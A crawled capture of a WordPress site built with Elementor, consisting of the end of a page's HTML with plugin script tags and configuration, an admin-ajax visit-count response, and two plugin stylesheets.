var localize = {"ajaxurl":"http:\/\/jckhgroup.com\/wp-admin\/admin-ajax.php","nonce":"0c7819c771","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"http:\/\/jckhgroup.com\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.4' id='eael-general-js'></script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/plugins/ml-slider/assets/sliders/nivoslider/jquery.nivo.slider.pack.js?ver=3.31.0' id='metaslider-nivo-slider-js'></script>
<script type='text/javascript' id='metaslider-nivo-slider-js-after'>
var metaslider_127 = function($) {
            $('#metaslider_127').nivoSlider({ 
                boxCols:7,
                boxRows:5,
                pauseTime:3000,
                effect:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                animSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                slices:15,
                manualAdvance:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_127');
        };
        var timer_metaslider_127 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_127, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_127, 1) : metaslider_127(window.jQuery);
        };
        timer_metaslider_127();
</script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.4' id='share-link-js'></script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"http:\/\/jckhgroup.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":37,"title":"JCKHGROUP","excerpt":"","featuredImage":"http:\/\/jckhgroup.com\/wp-content\/uploads\/2019\/03\/logo-01-500x500.png"}};
</script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.4' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jckhgroup.com/wp-admin/admin-ajax.php
body_size: 55
content:
{"today":421,"total":23161907}

--- FILE ---
content_type: text/css
request_url: http://jckhgroup.com/wp-content/plugins/wp-imageflow2/css/screen.css?ver=6.2.8
body_size: 4632
content:
/*
 ** WP Flow Plus CSS Styles
*/

.wpif2_images img { 
	border: none;
	color: #ffffff;
	display: block;
}
.clear{
	clear: both;
}
.wpif2_images{
	position: relative;
	visibility: hidden;
	color: #ffffff;
}
.wpif2_image_block { 
	position: absolute; 
	top: 0px;
	line-height: 0;
	overflow: hidden;
}
.wpif2_reflection { 
	position: relative; 
	overflow: hidden;
	background: #000;
}
.wpif2_reflection img {
	-webkit-transform: scaleY(-1);
	-moz-transform: scaleY(-1);
	-ms-transform: scaleY(-1);
	-o-transform: scaleY(-1);
	transform: scaleY(-1);
	opacity: 0.30;
	width: 100%;
}
.wpif2_overlay { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%;
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,1) 75%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(75%,rgba(0,0,0,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 75%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 75%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 75%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 75%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
} 
.wpif2_loading{
	visibility: hidden;
	margin-top: 50px;
	padding-top: 30px;
	text-align: center;
	width: 100%;
	color: #ffffff;
}
.wpif2_loading img{
	margin-top: 10px;
	position: relative; 
	border: none;
}
.wpif2_captions{
	font-weight: bold;
	position: relative; 
	text-align: center;
	z-index: 10000;
}
.wpif2_scrollbar{
	visibility: hidden;
	position: relative; 
	border-bottom: 1px solid #b3b3b3;
	z-index: 10001;
}
.wpif2_scrollbar.black {
	border-bottom-color: #000;
}
.wpif2_slider{
	position: absolute;
	margin-top: -7px !important;
	margin-left: -7px;
	z-index: 10002;
	background-image: url(../img/slider.png);
	background-repeat: no-repeat;
	width: 14px;
	height: 14px;	
}
.wpif2_scrollbar.black .wpif2_slider {
	background-image: url(../img/sliderblack.png);
}	
.wpif2_flowplus{
	width: 520px; 
	text-align: left;
	background-color: #000;
	color: #ffffff;
	overflow: hidden;
	position: relative; /* Makes IE7 hide overflow */
	z-index: 1;
}
.wpif2_flowplus_noscript {
	padding: 0;
	margin: 0;
}
.wpif2_flowplus_noscript img {
	padding: 0 5px 10px 5px;
}
#wpif2_overlay
{
	background-color: #000000; /* The color to display*/
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;

	/* Set the overlay so it appears above the page content */
	z-index: 20000;

	visibility: hidden;
}

#wpif2_topbox
{
	position: absolute;

	/* Default positioning, that will be overridden by the javascript */
	left: 0px;
	top: 0px;

	padding: 5px;
	background-color: #FFFFFF;
	text-align: center;

	/* Must use a z-index greater than the screen overlay */
	z-index: 20001;

	visibility: hidden;
	
	transition: opacity .25s ease-in-out;
   -moz-transition: opacity .25s ease-in-out;
   -webkit-transition: opacity .25s ease-in-out;
}

#wpif2_topboxprev, #wpif2_topboxnext {
-webkit-tap-highlight-color: rgba(255, 255, 255, 0); 
-webkit-tap-highlight-color: transparent;
}

#wpif2_topboxprev {
	position: absolute;
	top: 0;
	left: 0;
	width: 49%;
	height: 100%;
	display: block;
	background-image: url([data-uri]); /* Trick IE into showing hover */
	text-decoration: none;
	outline-style: none;
	outline-width: medium;
}
#wpif2_topboxnext {
	position: absolute;
	top: 0;
	right: 0;
	width: 49%;
	height: 100%;
	display: block;
	background-image: url([data-uri]); /* Trick IE into showing hover */
	text-decoration: none;
	outline-style: none;
	outline-width: medium;
}
#wpif2_topboxprev:hover, #wpif2_topboxprev:visited:hover { background: url(../img/prevlabel.gif) left 15% no-repeat; text-decoration: none;}
#wpif2_topboxnext:hover, #wpif2_topboxnext:visited:hover { background: url(../img/nextlabel.gif) right 15% no-repeat; text-decoration: none;}

a#wpif2_topboxclose, a#wpif2_overlayclose {
	color: #0066CC;
	text-decoration: none;
}
a#wpif2_topboxclose:hover, a#wpif2_overlayclose:hover {
	text-decoration: underline;
}

#changelog{
	width: 349px;
	border-right: solid 1px #666;
	float: left;
	margin-top: 15px;
}
#changelog div{
	text-align: justify;
	padding: 0 15px 5px 15px;
}

--- FILE ---
content_type: text/css
request_url: http://jckhgroup.com/wp-content/uploads/elementor/css/post-37.css?ver=1716965894
body_size: 1499
content:
.elementor-37 .elementor-element.elementor-element-50f9663 > .elementor-widget-container{padding:67px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-3823c85{text-align:center;}.elementor-37 .elementor-element.elementor-element-def23bb .elementor-heading-title{color:#000000;}.elementor-37 .elementor-element.elementor-element-c65f820{text-align:left;z-index:0;}.elementor-37 .elementor-element.elementor-element-c65f820 img{width:34%;max-width:100%;}.elementor-37 .elementor-element.elementor-element-c65f820 > .elementor-widget-container{margin:-19px 12px -13px -5px;padding:0px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-3599dd5 .elementor-heading-title{color:#000000;}.elementor-37 .elementor-element.elementor-element-e628e6f{text-align:left;}.elementor-37 .elementor-element.elementor-element-e628e6f img{width:34%;}.elementor-37 .elementor-element.elementor-element-e628e6f > .elementor-widget-container{margin:-12px 21px -2px -16px;}body.elementor-page-37:not(.elementor-motion-effects-element-type-background), body.elementor-page-37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2EDE7;}@media(min-width:768px){.elementor-37 .elementor-element.elementor-element-1243e14{width:40.015%;}.elementor-37 .elementor-element.elementor-element-c3c0050{width:59.985%;}.elementor-37 .elementor-element.elementor-element-b33a4f4{width:59.985%;}.elementor-37 .elementor-element.elementor-element-36d2b19{width:40.015%;}}